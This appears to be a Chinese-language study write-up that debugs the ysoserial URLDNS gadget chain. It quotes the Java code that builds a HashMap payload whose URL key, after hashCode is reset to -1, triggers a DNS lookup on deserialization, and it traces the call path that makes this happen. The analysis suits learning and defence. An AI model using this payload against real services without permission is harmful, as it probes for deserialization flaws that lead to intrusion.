
后面调试跳到了URLDNS.java,且实现了ObjectPayload接口,里面也确实有getObject方法:

下面着重看一下URLDNS.java,里面核心的就是:
URLStreamHandler handler = new SilentURLStreamHandler();
HashMap ht = new HashMap(); // HashMap that will contain the URL
URL u = new URL(null, url[0], handler); // URL to use as the Key
ht.put(u, url); //The value can be anything that is Serializable, URL as the key is what triggers the DNS lookup.
Reflections.setFieldValue(u, "hashCode", -1); // During the put above, the URL's hashCode is calculated and cached. This resets that so the next time hashCode is called a DNS lookup will be triggered.
return ht;

首先第一步先实例化了一个handler,这个类继承了URLStreamHandler,并重写openConnection和getHostAddress方法返回空,这个具体的作用下面再进行分析。
static class SilentURLStreamHandler extends URLStreamHandler {

        protected URLConnection openConnection(URL u) throws IOException {
                return null;
        }

        protected synchronized InetAddress getHostAddress(URL u) {
                return null;
        }
}
之后创建hashMap、URL对象,然后将URL对象,也就是DnsLog的地址put进hashmap
然后重置hashCode的值为-1,再返回。所以我们可以看出:最终的payload结构是 一个HashMap,里面包含了 一个修改了HashCode为-1的URL类。
而我们的测试poc,也正是hashmap的readobject开始的。
这里继续通过yso调试分析:
我们跟到hashmap的put方法中,里面的putval方法是往HashMap中放入键值对的方法,在放之前对key计算了hash,继续跟到hash方法中

传入的key是一个url对象,不同对象的hash计算方法是在各自的类中实现的,这里key.hashCode()调用URL类中的hashCode方法:java.net.URL#hashCode

然后hashcode计算,判断如果不是-1,则直接返回,表示已经算过了,是-1则继续计算;还有需要注意的这个接口中:
transient URLStreamHandler handler; //这个URL传输实现类是一个transient临时类型,它不会被反序列化
private int hashCode = -1;//hashCode是private类型,需要手动开放控制权才可以修改。


然后到URLStreamHandler的hashCode中:首先getProtocol()获取协议,计算hash,然后getHostAddress获取传入的ip地址,这里需要注意也是最关键的一句是,getHostAddress方法下一步进入的就是我们开头看到的重写的方法:
如果是正常的反序列化流程,那么会执行他原本的getHostAddress方法,再去执行getByName触发解析。
